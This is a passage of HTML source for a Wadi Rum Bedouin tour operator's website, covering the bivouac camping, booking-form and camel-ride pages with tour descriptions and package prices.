                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/bivouacCamping.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .text-box span {
        font-weight: bold;
        font-size: 17px;
        color: aliceblue;
      }
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Sleep under the stars - The ecotourism experience</h4>
                <p class="">Bivouac camping is a unique opportunity to feel like a real Bedouin in Wadi Rum desert.
                    Imagine falling asleep while stargazing and waking up to just the light sound of birds in their morning chirp. And anything else is silent. The air is refreshing as the sun rises casting its light on the sandstone mountains of Wadi Rum …</p>
                <img src="../imgs/nigowm.jpeg" class="card-img mb-5" alt="img">
            </div> 

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">Bivouac camping</h4>
                <p>It is a unique opportunity to unwind, eat and sleep in a ‘cave’ in the desert. A wonderful landscape away from the busy world. 100% nature. 100% ecotourism. Managed by real desert-born guides from the Zalabieh tribe. And for sure a night in the desert will be the highlight of your visit to Wadi Rum.</p>
                <img src="../imgs/image-3.jpeg" class="card-img mb-5" alt="img">
            </div> 

            <div class="col-12 text-left">
                <h4 class="title mt-5 mb-4">How bivouac camping works</h4>
                <p>For the bivouac we’ll be heading to a ”tor”. It’s an overhanging rock that protects from sun, rain and wind. Besides our own ‘cave’ we have a couple of other locations where we also do bivouac camping. Where you will sleep depends on your tour program and availabilities in high season.</p>
                <p>If you explore the area close to the bivouac you’ll feel like on another planet (did you watch The Martian, Star Wars – Rogue One or Dune movie ?). And you will have the opportunity to watch an unforgettable sunset.</p>
                <p>Your guides will prepare tea and cook a traditional hearty Bedouin dinner around the campfire. Afterwards, we all spend the evening around the wood fire. We can tell you about Bedouin culture, our past and present life. Or you can just gaze into the starry night sky and enjoy the peaceful silence of the desert.</p>
                <p>Once it is time to sleep we will organize the mattresses on a carpet and provide you with your blankets. A tent is available if needed. We also provide water for drink and for the toilet.</p>
                <p>The next morning you can wake up to the rising sun. We prepare you a breakfast around the campfire. After that, we either continue your tour or return to Rum village.</p>
                <p>Such a way to spend the night is real eco-tourism. There is no building. No waste left in the desert. Plenty of time to share the bedouin life with your desert-born guide.</p>
                <p>Tip : If you don’t begin with the guided tour, we strongly advise to arrive at least one hour before sunset to take advantage of it.</p>
                <img src="../imgs/image-4.jpeg" class="card-img" alt="img">
            </div> 
            
    
            <div class="row mt-5">
                <a class="m-auto" href="book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>

<file: pages/book.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
    
    <!-- start navbar -->
    <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
      <div class="container-fluid">
        <a class="navbar-brand d-md-none" href="../index.html">
          <img src="../imgs/logo.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <i class="ti-menu"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav m-auto mb-2 mb-lg-0">
            <li class="nav-item">
              <a class="navbar-brand d-none d-md-block" href="../index.html">
                  <img src="../imgs/logo.png" alt="">
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link active" href="../index.html">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="about.html">About</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Tours
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
                <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
                <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
                <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Hiking
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
                <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Overnight
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
                <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
              </ul>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Information
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
                <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
              </ul>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="book.html">BOOkING</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <!-- end navbar -->

    <!-- start form book -->
    <div class="formbold-main-wrapper mt-5">
        <div class="formbold-form-wrapper">
      
          <form action="" method="POST">
            <div class="formbold-form-title text-center">
              <h2 class="">Register now</h2>
              <p>
                Fill the form below with your data and choose your package
              </p>
            </div>
      
            <div class="formbold-input-flex">
              <div>
                <label for="firstname" class="formbold-form-label">
                  First name
                </label>
                <input type="text" name="firstname" id="firstname" class="formbold-form-input" required/>
              </div>
              <div>
                <label for="lastname" class="formbold-form-label"> Last name </label>
                <input type="text" name="lastname" id="lastname" class="formbold-form-input" required/>
              </div>
            </div>
      
            <div class="formbold-input-flex">
              <div>
                <label for="email" class="formbold-form-label"> Email </label>
                <input type="email" name="email" id="email" class="formbold-form-input" required/>
              </div>
              <div>
                <label for="phone" class="formbold-form-label"> Phone number </label>
                <input type="text" name="phone" id="phone" class="formbold-form-input" required/>
              </div>
            </div>

            <div class="formbold-input-flex">
              <div>
                <label for="phone" class="formbold-form-label"> Arrival date </label>
                <input type="date" name="phone" id="phone" class="formbold-form-input" required/>
              </div>
              <div>
                <label class="formbold-form-label">Arrival time</label>
                <select class="formbold-form-input" name="occupation" id="occupation" required>
                  <option value="male">Early Morning (before the tour)</option>
                  <option value="female">Late afternoon</option>
                </select>
              </div>
              <div>
                <label for="phone" class="formbold-form-label"> Departure date </label>
                <input type="date" name="phone" id="phone" class="formbold-form-input" required/>
              </div>
            </div>
      
            <div class="formbold-input-flex">
              <div>
                <label class="formbold-form-label">Guided Tour</label>
                <select class="formbold-form-input" name="occupation" id="occupation" required>
                  <option value="male">Guided Jeep Tour</option>
                  <option value="female">Guided Hiking Tour</option>
                  <option value="female">Camel Tour (+25 JOD extra/day/person)</option>
                </select>
              </div>

              <div>
                <label class="formbold-form-label">Accomodation choice</label>
                <select class="formbold-form-input" name="occupation" id="occupation" required>
                  <option value="male">Traditional tent in the campsite</option>
                  <option value="female">Sleep under the stars - Bivouac</option>
                  <option value="female">None</option>
                </select>
              </div>
            </div>
      
            <div class="formbold-mb-3">
              <div>
                <label class="formbold-form-label">Your package (children discount will apply on arrival)</label>
                <select class="formbold-form-input" name="occupation" id="occupation" required>
                  <option value="male">Tour + Accomodation + 3 meals/day (24h) - 2 or 3 people : 60 JOD/day/pers.</option>
                  <option value="female">Tour + Accomodation + 3 meals/day (24h) - 4 to 6 people: 50 JOD/day/pers.</option>
                  <option value="female">Tour + Accomodation + 3 meals/day (24h) - 7 people and more : 45 JOD/day/pers.</option>
                  <option value="female">Tour + Accomodation + 3 meals/day (24h) - 1 person : 80 JOD/day</option>
                  <option value="female">Itinerant multiple days hike with bivouac (min. 2 pers.) : 75 JOD/p. per day</option>
                  <option value="female">Extra night in bivouac with dinner and breakfast : 25 JOD/pers.</option>
                  <option value="female">Extra night in bedouin camp with dinner and breakfast : 20 JOD/pers.</option>
                  <option value="female">Camel Ride Sunrise or Sunset - 30 JOD/pers</option>
                  <option value="female">Jeep 4h - Umm Fruth Rock Bridge Tour - 1 or 2 persons : 110 JOD (+10 JOD/p. extra)</option>
                  <option value="female">Jeep 7h - Classic or Burdah Rock Bridge Tour - 1 or 2 persons : 120 JOD (+60 JOD/p. extra)</option>
                  <option value="female">Jeep 8h - Jabal al Hash Tour - 1 or 2 persons : 150 JOD (+75 JOD/p. extra)</option>
                  <option value="female">Hiking 3h - Jabal Burdah Rock Bridge - 1 or 2 persons : 120 JOD (+60 JOD/p. extra)</option>
                  <option value="female">Hiking 6h - Umm ad Dami submit - 1 or 2 persons : 170 JOD</option>
                  <option value="female">Hiking 6h - Umm ad Dami submit - 3 persons : 210 JOD (+70 JOD/p. extra)</option>
                  <option value="female">Other combination : Please message us</option>
                </select>
              </div>
            </div>

            <div class="formbold-mb-3">
              <label for="message" class="formbold-form-label">Your message</label>
              <textarea rows="6" name="message" id="message" class="formbold-form-input"></textarea>
            </div>
      
            <div class="formbold-checkbox-wrapper">
              <label for="supportCheckbox" class="formbold-checkbox-label">
                <div class="formbold-relative">
                  <input type="checkbox" id="supportCheckbox" class="formbold-input-checkbox"/>
                  <div class="formbold-checkbox-inner">
                    <span class="formbold-opacity-0">
                      <svg width="11" height="8" viewBox="0 0 11 8" fill="none" class="formbold-stroke-current">
                        <path d="M10.0915 0.951972L10.0867 0.946075L10.0813 0.940568C9.90076 0.753564 9.61034 0.753146 9.42927 0.939309L4.16201 6.22962L1.58507 3.63469C1.40401 3.44841 1.11351 3.44879 0.932892 3.63584C0.755703 3.81933 0.755703 4.10875 0.932892 4.29224L0.932878 4.29225L0.934851 4.29424L3.58046 6.95832C3.73676 7.11955 3.94983 7.2 4.1473 7.2C4.36196 7.2 4.55963 7.11773 4.71406 6.9584L10.0468 1.60234C10.2436 1.4199 10.2421 1.1339 10.0915 0.951972ZM4.2327 6.30081L4.2317 6.2998C4.23206 6.30015 4.23237 6.30049 4.23269 6.30082L4.2327 6.30081Z" stroke-width="0.4"></path>
                      </svg>
                    </span>
                  </div>
                </div>
                I agree to the defined
                <a href="#"> terms, conditions, and policies</a>
              </label>
            </div>
      
            <button class="formbold-btn">Booking Now</button>
          </form>
        </div>
      </div>
    <!-- end form book -->


    <!--footer -->
    <div class="contact-section" id="contact">
      <footer class="footer">
        <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
        <script>document.write(new Date().getFullYear())</script>, 
        Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
        <span>|</span>  
        <div class="links">
            <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
            <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
            <a href="https://wa.me/+962780739393" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
              </svg>
            </a>
        </div>
      </footer>
        </div>
    </div>


	<style>
    @media (max-width: 675px) {
  .formbold-form-wrapper {
    max-width: 100%;
  }
}
</style>

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>

<file: pages/camelRide.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .page-container .slide img {
        height: 300px !important;
      }
    </style>

    <!-- start page container -->
    <div class="container page-container mt-5" id="explore">
        <div class="col-md-10 col-lg-9 m-auto">
            <h6 class="title mt-5">Camel ride</h6>
            <p class="mb-5">
                Camels are a fascinating animal with a unique character. If not for Camels, Bedouin life in the Desert would have been impossible. Spending time travelling through the Desert is the epitome of the Bedouin experience. Camels are considered “ships” of the desert; they don’t sink in the deep red sand, they float across it carrying their riders safely over the dunes. Camel riding is the traditional Bedouin way to move around in the desert.
            </p>
        </div> 

        <div class="col-md-8 m-auto">
          <div id="carouselExampleControls" class="carousel slide my-5" data-ride="carousel">
              <div class="carousel-inner">
                <div class="carousel-item active">
                  <img class="d-block w-100" src="../imgs/image-2.jpeg" alt="Camel ride">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/famyleTour.jpeg" alt="Camel ride">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/camel.png" alt="Camel ride">
                </div>
              </div>
              <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
              </a>
              <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
              </a>
          </div>
      </div>

        <div class="col-12">
            <p class="mb-5">
                Camel tours are the most stunning way to see the desert. The camels go slowly, and you will feel like a real Bedouin riding the ‘ships of the desert’ after a few hours in the saddle. Your guide will be on his own camel, and all the camels are tethered together for an orderly and comfortable trip. However, if you are feeling adventurous, you can take the reins and put your inner Bedouin to the test!
            </p>
            <p>
                The tour starts from the Wadi Rum Village or Bedouin Campsite. One of the tourist attraction you will visit is the Nabatean Temple, witnessing the remains of the temple of goddess Allat. After this, the next stop it will be at Lawrence of Arabia’s Spring where you can have a little break, surrounded by mountains. The tour ends with the way back to the village or Bedouin Campsite.
            </p>

            <h4 class="title mt-5 mb-4 text-left">Included</h4>
            <ul class="text-white text-left">
                <li>bedouin guide (English speaking)</li>
                <li>camel</li>
                <li>water and bedouin tea</li>
            </ul>
            <h4 class="title mt-5 mb-4 text-left">Excluded</h4>
            <ul class="text-white mb-5 text-left">
                <li>entrance fees for wadi rum – 5 JOD</li>
                <li>personal expenses</li>
                <li>… tips ?</li>
            </ul>
        </div>  
    </div>  
    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
